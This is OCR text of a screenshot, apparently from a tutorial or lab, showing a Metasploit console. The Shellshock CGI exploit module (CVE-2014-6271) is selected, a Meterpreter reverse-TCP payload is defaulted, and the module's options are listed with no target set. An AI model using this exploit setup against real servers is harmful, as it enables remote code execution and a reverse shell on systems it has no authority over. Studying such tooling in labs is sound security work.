 Linux vulnerability.
File Actions Edit View Help
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-62
71, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,typ
e:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPATH /bin yes Target PATH for binaries used by the CmdSta
ger
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to list
en on. This must be an address on the local
machine or 0.0.0.0 to listen on all addres
ses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default i
s randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is
random)
VHOST no HTTP server virtual host